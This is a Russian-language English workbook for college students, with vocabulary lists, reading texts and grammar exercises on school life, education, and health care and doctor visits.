Практическое занятие – это форма организации учебного процесса, предполагающая выполнение обучающимися заданий самостоятельно и под руководством преподавателя. Дидактическая цель практических работ – формирование у обучающихся профессиональных и практических умений, необходимых для изучения последующих учебных дисциплин, а также подготовка к применению этих умений в профессиональной деятельности.

Практические занятия предполагают работу:

– по коррекции умений и навыков владения иностранным (английским) языком;

– по усвоению норм построения простых и сложных предложений на английском языке;

– по формированию навыков аналитического и ознакомительного чтения профессиональных и образовательных на иностранном (английском) языке;

– по обучению приемам перевода текстов;

– по формированию умений аудирования академической и публичной иноязычной речи; – по формированию умений разговорной диалогической и монологической речи.

Структура практических занятий включает в себя: тренировку умений и навыков с целью формирования овладения различными видами речевой деятельности: аудирования, просмотрового и аналитического чтения, монологической и диалогической речи, академического письма.

# **ПРАКТИЧЕСКАЯ РАБОТА № 1**

**Цели:** усвоить лексические единицы по теме, научиться употреблять их в соответствующем контексте.

*Теоретические вопросы* Многозначные слова. Термины. Сочетаемость слова. Лексика латинского происхождения. Заимствованные слова. *Задание № 1 Запомните данные слова и выражения:* primary school – начальная школа secondary school – средняя школа a teacher – учитель a school principal (a headmaster, a headmistress) – директор школы an assistant principal – завуч a pupil – ученик a schoolboy (a schoolgirl) – школьник (школьница) a classmate – одноклассник school uniform – школьная форма a classroom – классная комната a library – библиотека a principal's office – кабинет директора a laboratory – лаборатория a computer room – кабинет информатики a canteen – столовая a gym (a gymnasium) – спортзал a stadium – стадион a playground – игровая площадка a swimming pool – бассейн a cloakroom – раздевалка, гардеробная a school hall – актовый зал a first-aid room (a nurse's office) – медпункт a toilet (a lavatory) – туалет a lesson – урок a break – перемена lunch – обед a timetable – расписание a test – контрольная работа, тест a dictation – диктант a composition (an essay) – сочинение (эссе) an exam – экзамен a mark – оценка homework – домашнее задание a certificate of secondary education – аттестат о среднем образовании a blackboard (a whiteboard) – доска a piece of chalk – кусок мела a board marker – маркер для доски a desk – парта a chair – стул а map – карта a globe – глобус a schoolbag (a backpack) – портфель (ранец) a pencilbox (a pencilcase) – пенал a pen – ручка a pencil – карандаш scissors – ножницы a pair of compasses – циркуль a drawing pad (a drawing book) – альбом для рисования coloured pencils – цветные карандаши crayons – мелки felt-tip pens – фломастеры paints (watercolours) – краски (акварельные краски) a paintbrush – кисточка a rubber – ластик a ruler (an eraser) – линейка an angle protractor – транспортир, линейка-угломер a folder – папка a glue (a glue stick) – клей (клейкарандаш) a calculator – калькулятор

a dustbin – мусорное ведро

an exercise book – тетрадь a textbook – учебник a workbook – рабочая тетрадь a diary (a daybook) – дневник a dictionary – словарь

*Задание № 2*

*Прочитайте и переведите текст*

I am going to tell you about my school. My school is new and modern and I like it very much. It has three floors. The classrooms are light and spacious. There are classrooms for different subjects, such as English, History, Physics, Mathematics, Chemistry, Geography, Biology Literature etc.

There is a computer class in our school. We study computer science here. The computer class has the most modern equipment and the Internet access.

We've also an assembly hall, which is situated on the second floor. Meetings, conferences, concerts and all the celebrations take place here. We prepare different performances for all holidays. We sing songs, recite poetry, dance, and participate in theatre performances.

There are many opportunities to go in for sports in our school. Our school has a gym, a sports ground, a football field, a swimming pool, and other sports facilities. There are many different sports groups: table tennis, swimming, athletics, football, volleyball, wrestling, and rhythmic gymnastics. Many pupils of our school attend these sports groups.

In our school we have also painting group, dance group, theatre group and rock group. All these groups are very popular and many pupils attend them.

The teachers in our school are very skilled. They try to give us all their knowledge and awake our interest to their subjects and to self study. Besides the school subjects, our teachers tell us about everything, about different problems of our world, such as ecology, nature protection, climate changes etc.

There is a good tradition in our school. Every year people who graduated our school come here to meet their teachers and classmates. These meetings take place every first Saturday of February.

I think that school years are very important for every person. It's a period of becoming adult, achieving knowledge, and choosing your way in life. Often school friends remain your friends for all your life. So I'll never forget my school, my teachers, and my classmates. *Задание № 3*

*Подготовьте пересказ данного текста.*

# *Задание № 4*

# *Прочитайте и переведите текст, выпишите из него все термины.*

Our modern world is full of technological advances and education is very important today. Human progress mainly depends on well-educated people. They say that those who have information, rule the world.

When we are 7 years old we are sent to schools to get useful knowledge about our world, although that isn't the main purpose of education. The most important thing, to my mind, is learning how to learn in order to use this ability in our future life. At school children also enjoy lots of cultural activities which reveal their personal talents. However some people think that the current system

of education isn't able to teach pupils how to become good thinkers and schools are only about passing exams.

Education is very important for me and it goes without saying that I'm planning to get a higher education after finishing school. I'm sure it will enable me to achieve better prospects in career growth. Nowadays you can't find an interesting job with a decent salary without a certain level of education because every company looks for well-qualified specialists. While studying at a university you get essential knowledge for your future profession. Moreover, university life is always exciting and eventful.

I believe it is impossible to overestimate the importance of education. It is one of the most valuable possessions and the most powerful weapons we can get in our life. It develops many sides of human personality and helps us to understand ourselves deeper. Education trains the mind to think, that's why educated people have the ability to change our world and contribute to the wellbeing of our society.

# *Задание № 5*

*Подготовьте ответы на поставленные вопросы.*

- 1) Is school compulsory in Britain?
- 2) Do parents pay for the schools?
- 3) What are the stages of school education in Britain?

4) At what age do pupils start compulsory school? What's the first stage called? What 2 types of school is it divided into? What subjects do they study?

5) What is comprehensive school like? (pupils' age, subjects, after school activities)

6) At what age do pupils have their first national examination? What is it like?

- 7) Do children wear a school uniform?
- 8) Do they do a lot of sport at school?
- 9) At what age can boys and girls leave school?
- 10) What do schoolchildren do when they are 16 years old?
- 11) What can boys and girls do after GCSE?

12) Can boys and girls get a trade (more practical diplomas)? In what way?

13) What do pupils do to enter university? What exam do they take at the end of the course? How many subjects (results of the exams) are usually required to enter university?

- 14) In what ways are independent schools different from state schools?
- 15) What are the most common rules in British schools?

# *Задание № 6*

*Напишите небольшое эссе на одну из следующих тем.*

- 1) Is school in Russia different from school in Britain? In what way?
- 2) What are the advantages and disadvantages of both systems?
- 3) What type of school do you go to?

4) What subjects do you study? What are your favourite ones? What do you do at those lessons?5) What's the school year like?

6) What's your school day like?

7) What are the rules and the punishments at/in your school? Do you agree with all of them?

8) How many exams do you take? In what subjects? Do you think that they are necessary?

9) Does your school offer any activities outside the normal time-table (extra activities)? Do you take part in any of them?

10) Are there any special traditions at/in your school? What are they? What do you do on those days?

11) What do you think your job will be? What would you like to do when you finish school?

### *Задание № 7*

*Прочитайте предложения и определите, какой ступени образования соответствуют данные утверждения:*

- a) primary school
- b) public school
- c) secondary school
- d) Polytechnic
- e) comprehensive school
- f) university

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

1. This is an institution of higher education which specializes in preparing students for particular jobs in science, industry, etc.

2. This is a school which is not supported by government money and where parents have to pay for their children's education.

3. This is the school a child attends from the age of 5 to the age of 11.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ 4. This is a school which is run by the government and where education is free. It is the most common type of state secondary school where pupils of all abilities and backgrounds are taught together.

5. This is an institution where students study for degrees. Academic research is done there, too.

6. This is the school a child attends after the age of 11 and until he or she is 16 or 18.

### \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ *Задание № 8*

*Переведите данные словосочетания на русский.*

the majority of schools; a board of governors; a considerable number of public schools; in some parts of Britain; three stages of education; the levels of achievement; an important feature of schooling; a great deal of freedom; after the age of 16; a growing number of students; the age of entry into higher education; the cost of education

# *Задание № 9*

*Вставьте нужные союзы: of, between, by, of, on, of, from, for, over, of, to, until, of, of, of.*

1. In Scotland and Ireland schools are still managed \_\_\_\_\_\_ local authorities.

2. A board \_\_\_\_\_\_ governors consists \_\_\_\_\_\_ parents and members the public.

3. Firstly, there are wide variations \_\_\_\_\_\_ one part \_\_\_\_\_\_ the country and another.

4. The system in Wales is a little different that of Scotland.

5. Another important feature schooling in Britain is the variety of opportunities offered \_\_\_\_\_\_ schoolchildren.

6. There was really no central control individual schools.

7. \_\_\_\_\_\_ 1988 headmasters and headmistresses of schools were given a great deal freedom in deciding what subjects to teach.

8. British university courses are rather short, generally lasting three years.

9. The cost \_\_\_\_\_\_ education depends \_\_\_\_\_\_ the college or university which one chooses.

### *Задание № 10*

*Прочитайте диалоги. Замените выделенные слова словами, данными в скобках. Воспроизведите диалоги.*

1. A: Is this Mr Smith's new car?

B: No, it isn't. It's his brother's car.

(A: Ben's, Mary's, Mrs. Green's; B: his sister's, her

Brother's, her mother's)

2. A: Whose book is this? B: It's Tom's book.

(A: dog, magazine, cat, newspaper; B: my brother's dog, Ann's magazine, Peter's cat, Jane's newspaper)

# *Задание № 11*

*Заполните пропуски артиклями, где необходимо.*

1. "Is this ... new plate?" "No, it isn't" 2. "Is he reading ... book?" "No, he isn't. He is playing chess." 3. "Is he going to write ... letter tonight?" "Yes, he is. He is going to write ... letter to his friend." 4. "What colour is ... coat?" "It's black" 5. Show me ... picture, please. 6. Open ... textbook at... page 15, please. 7. He is closing ... door. 8. Ann is going to ... Zoo on ... Sunday. 9. Bill is having ... bacon and eggs, ... toast, ... butter, ... jam and coffee. 10. Is she going to have ... tea or ... coffee? 11. It is ... Sanday. It is morning. It is ten o'clock in ... morning. 12. Mrs Smith is ... French teacher. 13. Have ... nice weekend. Thank you. ... same to you.

# *Задание № 12*

*Поставьте перед существительными все возможные артикли (a, an, the).*

1) unions 2) uniform 3) union 4) maps 5) day 6)  $X$  ray 7) uniforms 8) ankle 9) holiday 10) hour 11) uncle 12) MP 13) SOS 14) books 15) car 16) European

### *Задание № 13*

*Напишите, как читаются окончания существительных.*

1) a spot – spots  $\lceil ... \rceil 2$  a top – tops  $\lceil ... \rceil 3$  a fork – forks  $\lceil ... \rceil 4$  a clarinet – clarinets  $\left[\ldots\right]$  5) a cloak – cloaks  $\left[\ldots\right]$  6) a clip – clips  $\left[\ldots\right]$  7)apan – pans $\left[\ldots\right]$  8) abottle – bottles  $\left[\ldots\right]$  9) apoint – points  $\left[\ldots\right]$  10) a cap – caps  $\left[\ldots\right]$  11) a cup – cups [...] 12) a  $log - logs$  [...] 13) an abruptness – abruptnesses [...] 14) an abyss – abysses [...] 15) an abjectness – abjectnesses [...]

#### *Задание № 14*

*Измените в этих предложениях единственное число на множественное.*

- 1. This man is an engineer.
- 2. That woman is my sister.
- 3. This child is his son.
- 4. My pen is in my pocket.
- 5. This shoe is too large for my foot.
- 6. My tooth is white.
- 7. Put the knife on the table.
- 8. This story is very interesting.
- 9. Is this sailor an Englishman or a German? He is a Frenchman.
- 10. That ship is a Russian one.
- 11. Where is the coin? It is in the box.
- 12. What colour is the box?  $-$  It is green.
- 13. What is it made of? It is made of wood.
- 14. What is that man? He is a pilot.*Задание № 15*

*Вставьте артикль, где необходимо.*

1. Where is  $\ldots$  soup?  $- \ldots$  soup is in  $\ldots$  big saucepan on  $\ldots$  gas-cooker. 2. Where are  $\dots$  cutlets?  $\dots$  cutlets are in  $\dots$  refrigerator on  $\dots$  little plate. 3. There is no ... bread on ... table. Where is ... bread? 4. There is ... little brown coffeetable in our ... room in ... front of ... sofa. 5. Where is ... table in your ... room? 6. There is ... thick carpet on ... floor in my mother's ... room. 7. Is your brother at ... home? – No, he is at ... work. He works at ... big factory. He is ... engineer. 8. My sister has many ... books. ... books are in ... big bookcase. 9. ... weather is fine today. Let's go and play in ... yard. There are many ... children in ... yard. They are playing with ... ball.

*Запомните следующие конструкции, требующие неопределенного артикля: I have a ... This is a ... I am а... Не has а ... That is а ... Не is а ... I see а ... It is а ... She is а ... There is а ...*

# **ПРАКТИЧЕСКАЯ РАБОТА № 2**

**Цель:** провести коррекцию грамматических умений в области построения простого предложения.

#### *Теоретические вопросы*

Определенный и неопределенный артикль. Множественное число существительных. Притяжательный падеж существительных. Употребление Present Indefinite. Употребление Present Continuous. *Задание № 1 Вставьте артикль, где необходимо.*

There is ... thick red ... carpet in my ... room. ... carpet is on ... floor in ... front of ... sofa. 2. Where is ... table in your brother's ... room? – His ... table is near ... window. 3. I can see ... fine ... vase on ... shelf. Is it your ... vase? 4. We have no ... piano in our ... living-room. 5. My ... uncle is ... married. He has ... beautiful wife. They have ... son, but they have no ... daughter. 6. I can see ... nice ... coffee-table in ... middle of ... room to ... right of ... door. It is ... black and ... red. I like ... coffee-table. 7. Our ... TV-set is on ... little ... table in ... corner of ... room. 8. There is... beautiful picture in my father's ... study, ... picture is on ... wall to ... left of ... window.

### *Задание № 2*

*Вставьте do or does.*

1. She … not study Japanese. 2. … your father smoke? 3. You … not like to come home late, … you? 4. … they like their new flat? 5. … she promise to help me? 6. ... you often go to the library? 7. I ... not know his new address. 8. … it often rain in Spain? 9. They … not often go to the theatre.

# *Задание № 3*

*Перепишите в третьем лице единственного числа времени Present Indefinite (Simple) Tense.*

1. They wish to speak to the teacher. 2. Buses pass my house every hour. 3. They help the father. 4. I think I am right. 5. We live in Belgorod. 6. I always carry an umbrella. 7. You usually speak too quickly. 8. They worry too much. 9. As a rule good children obey their parents. 10. His dogs always attack strangers. 11. Her sons go to the local school.

# *Задание № 4*

*Задайте вопросы и дайте отрицательные ответы.*

1. We do many exercises at home. 2. He likes to speak English. 3. He knows the answer. 4. He usually has breakfast at 8 o'clock. 5. You know the answer. 6. Children like sweets. 7. The bell rings at

8.30. 8. In the evening my parents watch TV or listen in.

### *Задание № 5*

*Выберите правильную форму глагола.*

1. The teacher (ask, asks) us a question. 2. Kate (is, are) a good nurse. 3. He (has, have) an interesting historical novel. 4. The students (like, likes) to learn English. 5. The scientist (know, knows) English very well. 6. Ann (want,

wants) to write on the blackboard. 7. We (answer, answers) our teacher's questions. 8. We (keep, keeps) pieces of chalk in this box. 9. They (is, are) students of the University.

10. He (have, has) a lot of things to do. 11. Young people (is, are) full of energy. 12. They always (have, has) a good time at the disco. 13. That boy (is, are) fond of reading detectives.

### *Задание № 6*

*Ответьте на вопросы, используя don't или doesn't.*

1. Do you often go to the reading-room? 2. Do England and Moscow go by Moscow time? 3. Does he go to the office every day? 4. Does he go to the country every month? 5. Does a very little child know how to read? 6. Do you set your watch by the radio-time signal? 7. Does a skier skate? 8. Does a butcher sell vegetables?

#### *Задание № 7*

*Поставьте глаголы в Present Indefinite Tense.*

1. My brother (to collect) butterflies and stamps. 2. If he (to come) at 5 o'clock, ask him to wait.

3. My uncle usually (to read) newspapers in the evening. 4. Mothers often (to tell) children stories before bedtime. 5. I (to live) in Belgorod, which is my native town. … your nephew (to read) English books in the original? 6. Ann (to arrange) everything. 7. My daughter (to like) a lot of milk in her tea and a few lumps of sugar. 8. What this sentence (to mean)? 9. The Ob and the Volga (to be) the longest rivers in Russia. 10. Everything he (to say) (be) worth listening to. 11. Our friends (to live) in a house that (to stand) on a hill that (to overlook) the Don valley which (to be) so beautiful in early summer. 12. Whom… you (to see) there? 13. Our teacher always (to speak) English clearly. 14. Every year we (to spend) our holidays at the seaside. 15. The classroom (to be) terribly stuffy. 16. The buzzing of bees among flowers in summer (to be) a pleasant sound. 17. I often (to come) to see my aunt on Sundays.

### *Задание № 8*

*Задайте общие вопросы.*

1. He refuses to help us. 2. You know this word. 3. London is the capital of Great Britain. 3. Helen knows some foreign languages. 4. There is somebody in the room. 5. He reads aloud. 6. They have dinner in the dinning-room. 7. English is an international language. 8. We always meet early in the morning.

9. The letter is full of interesting information. 10. Latin is a dead language.

#### *Задание № 9*

*Задайте альтернативные вопросы.*

1. She is a third-year student. 2. They have many seminars a day. 3. Students often arrange parties.

4. You are good at history. 5. We spend a lot of time at the University. 6. Tom works at the University.

7. He always pays attention to your spelling. 8. Usually they have dictations on Mondays. 9. London is the capital of the U.K.

### *Задание № 10*

#### *Задайте разделительные вопросы.*

1. It is the second half of September. 2. We usually set our watches by the Kremlin clock. 3. It doesn't snow in that region. 4. My papers usually lie on my desk. 5. Your father smokes on the balcony. 6. They like their new flat. 7. She reads English books in the original. 8. People often do stupid things. 9. He plays hockey. 10. A good name is better than riches. 11. All is well that ends well. 12. Habit becomes a second nature.

### *Задание № 11*

#### *Задайте специальные вопросы.*

1. She studies Japanese. (Who …?) 2. Watches and clocks have figures on their faces. (Where …?) 3. We write test-papers in class once a month. (How often …?) 4. The teacher explains new rules to the students. (Who …?) 5. There is a piano stool before the piano. (What …?) 6. My aunt lives in the center of St. Petersburg. (Where …?) 7. His birthday is in April. (When …?)

#### *Задание № 12*

*Ответьте, используя Present Indefinite.*

1. What do you usually do on Sunday mornings? 2. Where do you spend your summer holidays?

3. What sort of TV programms do you like to watch? 4. How old are you? 5. Is your family large? 6. Are you an only child? 7. What are your parents? 8. What sort of films do you enjoy? 9. Do you always plan your day beforehand? 10. What do you usually do in the evening? 11. Are you fond of having friends in? 12. What do you keep in your handbag? 13. Where do you usually take walks if you have spare time?

14. Does your mother often speak to you about family matters? 15. What do your parents usually bring home when they come from their country house? 16. Who kisses you good night before you go to bed?

17. When do people usually send greeting cards? 18. What do you know about the poet Byron? 19. What films do many women like to watch? 20. Have you got a room of your own? Can you describe it? 21. Who is your best friend? 22. Do you have much in common or are you different? 23. Is your friend easy to get along with? 24. What qualities do you most admire in people? 25. What characteristics annoy you most in people? 26. Do you believe in horoscopes? 27. What is your attitude to astrology? 28. What time is by your watch? 29. Have you got a lot of books at home?

### *Задание № 13*

*Дайте краткий положительный и отрицательный ответы.*

1. Is Tom speaking to the Dean? 2. Is the police inspector detecting the criminal? 3. Are these men investigating a crime? 4. Is the doctor examining a patient? 5. Are they having a rest in the hall? 6. Is Mary packing her things?

### *Задание № 14*

*Переведите вторую часть предложений на английский язык.*

1. My younger brother always moves his lips, когда читает. 2. We always consult a dictionary, когда переводим с русского на английский язык. 3. My sister always smiles, когда танцует. 4. He is always silent, когда обедает. 5. The students are always listen, когда я объясняю новый материал.

6. Never interrupt other people, когда они разговаривают. 7. My sister likes to laugh, когда я играю с ней.

### *Задание № 15*

### *Переведите на русский язык.*

1. She is always finding faults with me. (to find faults – придираться) 2. They are constantly doubting. (вечно сомневаться). 3. He is always asking such questions. 4. The old woman is always grumbling. 5. They are constantly laughing at this boy. 6. She is always losing money. 7. They are constantly chattering at the lessons. 8. She is constantly forgetting about it.

# *Задание № 16*

*Используйте оборот "to be going to + Infinitive" вместо данного сказуемого.*

1. We shall leave for Moscow on Sunday. 2. She intends to take her exam tomorrow. 3. We intend to see him off to the airport. 4. I shall ask him about it tomorrow. 5. He intends to visit his aunt on Friday.

### *Задание № 17*

*Поставьте общие вопросы и дайте отрицательные ответы.*

1. I am reading a newspaper. 2. Ann is going home. 3. It is snowing hard now. 4. They are coping out a poem. 5. They are going to the pictures. 6. My father is going down the stairs. 7. They are coming back soon. 8. She is sitting at the window and looking at the sea.

# *Задание № 18*

*Поставьте общие вопросы и дайте отрицательные ответы.*

1. They are working at the laboratory. 2. He is writing letters to his cousins. 3. She is having breakfast with her family. 4. We are going to the Academy. 5. Mr. Smith is giving a lecture. 6. Children are taking part in the concert. 7. These women are singing folk songs.

# **ПРАКТИЧЕСКАЯ РАБОТА № 3**

**Цели:** развитие коммуникативной компетенции и культуры общения обучающихся.

# *Задание №1.*

*Ответьте на вопросы.* 

- 1. First, describe the building, please.
- 2. When do the lessons start?
- 3. What subjects are there in your timetable?
- 4. What can you say about your teachers?
- 5. Do you wear a uniform? (So what clothes can you wear?)

# *Задание №2.*

*Повторить слова и найти новые.* 

# **MY COLLEGE**



# *Задание №3.*

*Подготовить сообщение о колледже используя шаблон. Найти информацию о колледже.* 

**1.** My College

**2.** We study at the \_\_\_\_\_\_\_\_\_\_\_\_\_ college. My college consists of the study building and workshops

**3.** It was founded in **and was situated in** Street.

**4.** It is a  $\blacksquare$ .

 $\blacksquare$ 

**5.** Our college is a multilevel educational institution. In this college students can get different professions such as: \_\_\_\_\_\_\_\_, \_\_\_\_\_\_\_\_\_\_\_\_\_,

**6.** We begin to learn on the first of September and finish in ten months. Our students have two holidays: in winter and in summer. Classes at our college begin at \_\_\_\_\_\_\_ and end after \_\_\_\_\_\_\_\_\_\_.

**7.** There are many classrooms of different subjects in our college.

**8.** There are a lot of laboratories in the college.

**9.** Our college has a big and  $\qquad \qquad$ .

**10.** There is also a tennis hall and shooting-gallery in our college.

**11.** Our college has a big library. The are many different books in it.

**12.** We take part in out-of-class activities. We can go in for sports, dance, sing songs, play musical instruments, etc.

**13.** We finish studying in the college in \_\_\_\_\_\_\_\_year. We are glad to spend 3 year in this college and have become a good specialists.

**14.** Thank you for your attention!

# **ПРАКТИЧЕСКАЯ РАБОТА № 4**

**Цель:** формирование умений диалогической и монологической речи по темам.

### *Теоретические вопросы*

Структура повествовательного предложения.

Термины системы здравоохранения.

Сочетаемость многозначных слов.

Сложное предложение.

### *Задание № 1*

*Запомните слова и выражения к теме.*

Health care – здравоохранение

Preventive health care – профилактика заболеваний

Routine medical care– обычное медицинское обслуживание

Affordable health care– доступное здравоохранение

Health care system– система здравоохранения

Medical care– медицинское обслуживание

Private medical care – частное медицинское обслуживание

To evolve a system of health care – развивать систему здравоохранения

A health insurance company – медицинская страховая компания

A health insurance plan – вид медицинского страхования

To spend money on health – тратить деньги на здравоохранение

A health insurance policy – страховой медицинский полис

To finance research – финансировать

To pay a policy – оплачивать полис

To pay a medical bill – оплачивать расходы на лечение

A medical service – медицинская услуга

Distribution of medical services – распределение медицинских услуг Medical practice – медицинская практика

To set up/ establish a medical practice – организовать медицинскую практику

Health Maintenance Organization (HMO) – Организация по поддержанию здоровья

To hold down overall medical costs – снижать затраты на лечение Dental costs – стоимость стоматологических услуг

Medicaid – государственное медицинское страхование неимущих

Medicare – государственное медицинское страхование пенсионеров и инвалидов To be eligible for – подпадать под

A premium/ fee – страховой взнос

To cover medical costs – оплачивать затраты/ расходы на лечение

Medical coverage– 1. охват медицинским обслуживанием. 2. оплата медицинских услуг.

Insurance coverage – охват страхованием, действие страховки

Under a type of health plan – по виду медицинского страхования

Deductible – остаток, исчисляемый остаток (сумма, которую необходимо уплатить до начала действия страховки)

To cover in excess of – оплачивать за исключением Mental health counseling – психотерапевтические консультации Therapy – психотерапия, лекарственная терапия Therapist – психотерапевт A physician – терапевт, врач общей практики (амер.)  $A$  surgeon – хирург An obstetrician – врач-акушер Obstetrics – акушерство A medical doctor – врач

Self-employed private physicians – врачи, обслуживающие свое собственное предприятие

Salaried physicians – врачи на ставке

An intern – интерн (амер.) врач, работающий под надзором и контролем ординатора, обычно студент, оканчивающий обучение

An internship – интернатура – курс практической подготовки в больнице до выдачи права на практическую деятельность; в России частью такого разрешения является выдача личной печати врача

A residency – резидентура (амер.) – последипломная больничная подготовка врачей, предусматривающая специализацию в течение 1 года интерном и в течение 3-5 лет резидентом

A resident physician – врач-стажер, врач-резидент (проходящий последипломную клиническую подготовку после интернатуры и обычно живущий при больнице)

An apprentice physician –врач-практикант

A nurse midwife – сестра-акушерка

An orderly – санитар

A family doctor – семейный врач

То have a contractual relationship with a hospital – иметь договорные отношения с больницей

То charge a fee for every patient visit – взимать плату за каждый визит пациента

Tо charge patients according to the number of days they stay – взимать плату с пациентов за количество дней, проведенных в больнице

То buy malpractice insurance – покупать страховку на случай судебного преследования врачей за врачебную ошибку

То sue for negligence – возбуждать иск о преступной халатности/небрежности

То receive inadequate care– получать некачественное обслуживание Disabled– инвалид

Handicapped – инвалид (оба слова считаются «корректными» и употребляются вместо слова

«invalid», которое считается оскорбительным) A recipient– получатель

То diagnose– диагностировать

A diagnosis – диагноз

Poverty line – черта бедности

То run a hospital– управлять больницей

A public hospital – государственная больница

A private hospital -частная больница

A non-profit hospital – государственная больница

A public clinic– государственная поликлиника

A private clinic – частная поликлиника

A surplus of doctors – избыток врачей

То manage pregnancies– наблюдать беременность

То manage deliveries – принимать роды

Profit – making corporations – частные корпорации

A campaign to increase exercise – кампания за здоровый образ жизни A campaign to cut back smoking – кампания за сокращение курения

Treatment of heart diseases – лечение кардиологических заболеваний

To perform heart surgery– делать операцию на сердце

Heart transplant– трансплантация сердца

Artificial heart– искусственное сердце

То implant– имплантировать

То implant an artificial heart – имплантировать искусственное сердце

То scan body organs– сканировать органы тела

Ultrasound technique – УЗИ

Radiation treatment – лучевая терапия/радиотерапия

Diagnostic tests – анализы

Amniocentesis -аминоцентез (пункция плодного пузыря)

Dialysis -диализ/гемодиализ (очистка крови аппаратом искусственной почки)

A respirator– аппарат искусственного дыхания

То administer medication– назначать медикаментозное лечение

Skin grafting technique– метод/способ пересадки кожи

# *Задание № 2*

*Прочитайте и переведите текст, используя приобретенные ранее навыки и умения.*

# **At the Doctor's**

If we caught cold, have a splitting headache, have a clogged nose, cough, are running high temperature, we must go to the policlinic. First we come to the registry. The registry clerk on a duty asks our name, address, age and occupation. He writes out some slips because several specialists must examine us. Some of them must listen to out heart and lungs, some will check up our kidneys, liver, stomach, eyesight, and hearing. The others should make our blood analysis, take our blood pressure and x-ray us. Our district doctor sees his patients in consulting room. A nurse gives us a thermometer to take our temperature. We must keep it under an armpit. Last time my temperature was 37,9. The doctor asked what my trouble was. He offered to sit down in a chair and to strip to the waist. He felt my pulse. It was faint and accelerated. Then I lay on the examination couch and the doctor palpated my abdomen. He asked

me from what disease I suffered in my childhood. I suffered from scarlet fever. Now I felt dizzy and was damp with sweat. The doctor filled in my card and diagnosed the case as the flu. Then he wrote out a prescription for some medicines: pills, powder, drops, and mixture. He also advised me to take a scalding footbath, to put a hot water bottle to my feet, to have hot tea with raspberry jam. That would keep my fever down. The result of my X-ray examination and blood analysis was normal. I had the prescription made at the chemist's. I followed the prescribed treatment to avoid complications. Every day I took a tablespoon full of mixture 3 times a day and some pills. In two days I was better and in a week I recovered from my illness. I began to take care of myself. Now I go in for sports because sports make me strong, healthy and cheerful. Every day I do my morning exercises to prevent myself from catching cold. There is a good proverb: An apple a day keeps doctor away. That's why I eat a lot of fruits and vegetables.

In case of sudden and severe illness or an accident calls are made to the first aid station. There the doctors are on duty all day long. There are many ambulances there. The ambulances are equipped with everything necessary to give the first aid. The patient is transported to hospital. There he is taken to the reception ward first. After questioning and examination the doctor fills in the patient's case history. Then a patient is given special clothes and is put to some ward for treatment. The doctors make their daily round there. They examine patients and prescribe different medicines and treatments. When a patient is completely cured, he is discharged from the hospital. There are different departments in the hospital. They are: a surgical department, therapy, and the department of infectious diseases.

### *Задание № 3*

*Перескажите текст задания 2 на английском языке. Задание № 4*

*Ответьте на вопросы по тексту.*

- 1. When do we go to see the doctor?
- 2. What happens at the registry?
- 3. What procedures must we attend?
- 4. What did the author tell about himself?
- 5. What happens in the case of sudden illness?
- 6. Did you ever attend a doctor?
- 7. What was the reason?
- 8. What happened in the clinic?
- 9. Did you ever go to the hospital or first aid station?

### *Задание №* **5**

*Прочитайте и переведите текст, используя приобретенные ранее навыки и умения.*

# **Nature and Ecology**

